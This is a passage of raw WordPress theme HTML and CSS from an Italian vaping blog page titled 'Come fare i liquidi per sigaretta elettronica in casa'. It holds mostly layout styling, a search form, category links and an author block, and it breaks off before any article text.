				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}.tdi_60 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_60 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 10px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_60 .tdb-search-form{
                    padding: 15px;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_60 .tdb-search-txt{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_60 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_60 .result-msg{
                    font-family:Montserrat !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}.tdi_60 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_60 .entry-title{
					margin: 10px 0 0;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 10px 0;
				
					font-family:Volkhov !important;font-size:11px !important;line-height:1.6 !important;
				}.tdi_60 .td-post-category{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.svapo.blog/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Cerca</span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1809" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-270"
                    class="post-270 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
position:relative;
}

.tdi_64 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_63_rand_style td-element-style" ><style>
.tdi_63_rand_style{
background-color:#f2f3f4 !important;
}
 </style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_68,
				.tdi_68 .tdc-inner-columns{
				    display: block;
				}.tdi_68 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_68 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
display:none !important;
}
}

</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 .vc_column-inner > .wpb_wrapper,
				.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_70{
padding-top:110px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
padding-top:70px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
padding-top:84px !important;
}
}

</style>
<div class="tdi_69_rand_style td-element-style" ><style>
.tdi_69_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_74 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_74.tdc-row-content-vert-center,
                    .tdi_74.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_74.tdc-row-content-vert-bottom,
                    .tdi_74.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_74.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_74.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_74{
z-index:1 !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76{
padding-top:130px !important;
padding-bottom:130px !important;
z-index:1 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
padding-top:90px !important;
padding-bottom:90px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
padding-top:110px !important;
padding-bottom:110px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_75_rand_style td-element-style" ><style>
.tdi_75_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_77 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:20px !important;
padding-left:100px !important;
width:190% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:15px !important;
padding-left:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:15px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_77 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 3px;
				
					color: #5b89a6 !important;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_77 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_77 .tdb-entry-category:hover{
					color: #2a4759 !important;
				}.tdi_77 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: rgba(255,255,255,0) !important;
				}.tdi_77 .tdb-cat-sep{
					font-size: 14px;
				
					color: #90a0af;
				}.tdi_77 .tdb-cat-sep-svg svg,
				.tdi_77 .tdb-cat-sep-svg svg *{
					fill: #90a0af;
				}.tdi_77 .tdb-cat-text{
					color: #90a0af;
				
					margin-right: 10px;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;
				}.td-theme-wrap .tdi_77{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.svapo.blog/category/liquidi-e-stick/" ><span class="tdb-cat-bg"></span>Liquidi e Stick</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.svapo.blog/category/regole/" ><span class="tdb-cat-bg"></span>Regole</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_78 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:50px !important;
padding-left:100px !important;
width:200% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:30px !important;
padding-left:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:0px !important;
padding-bottom:30px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_78 .tdb-title-text{
					background-color: #2a4759;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Montserrat !important;font-size:56px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}html[class*='ie'] .tdi_78 .tdb-title-text{
				    background: none;
					color: #2a4759;
				}.tdi_78 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_78 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_78{
					text-align: left;
				}.tdi_78 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Come fare i liquidi per sigaretta elettronica in casa</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80{
position:relative;
}

</style>
<div class="tdi_79_rand_style td-element-style" ><style>
.tdi_79_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:100px !important;
margin-bottom:-150px !important;
margin-left:auto !important;
width:56% !important;
z-index:1 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:30px !important;
margin-bottom:-120px !important;
width:60% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-right:0px !important;
margin-bottom:-100px !important;
width:60% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_81 .tdb-featured-image-bg{
                    background: url('https://www.svapo.blog/wp-content/uploads/2022/04/fare-liquidi-sigaretta-elttronica-741x486.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 570px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_81 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_81 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 330px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_83 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_83 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_83{
padding-top:25px !important;
padding-right:100px !important;
padding-bottom:10px !important;
padding-left:100px !important;
z-index:0 !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83{
padding-right:40px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
padding-top:15px !important;
padding-right:10px !important;
padding-bottom:0px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
padding-top:20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_86{
                    display: inline-block;
                }.tdi_86 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86 .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 12px;
                
                    border-radius: 50%;
                }.tdi_86 .tdb-author-by{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .tdb-author-name:hover{
					color: #e2687e;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 10px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 8px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.svapo.blog/author/marianna/" title="Marianna"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://www.svapo.blog/wp-content/uploads/2022/02/marianna-300x300.png 300w, https://www.svapo.blog/wp-content/uploads/2022/02/marianna-150x150.png 150w, https://www.svapo.blog/wp-content/uploads/2022/02/marianna.png 400w' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://www.svapo.blog/wp-content/uploads/2022/02/marianna-300x300.png"/><noscript><img alt='' src='https://www.svapo.blog/wp-content/uploads/2022/02/marianna-300x300.png' srcset='https://www.svapo.blog/wp-content/uploads/2022/02/marianna-300x300.png 300w, https://www.svapo.blog/wp-content/uploads/2022/02/marianna-150x150.png 150w, https://www.svapo.blog/wp-content/uploads/2022/02/marianna.png 400w' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.svapo.blog/author/marianna/">Marianna</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_87 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87"   >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
margin-left:-2px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-left:-4px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_87 i{
				    font-size: 28px;
				    text-align: center;
				
				    width: 28px;
				    height: 28px;
				    line-height: 28px;
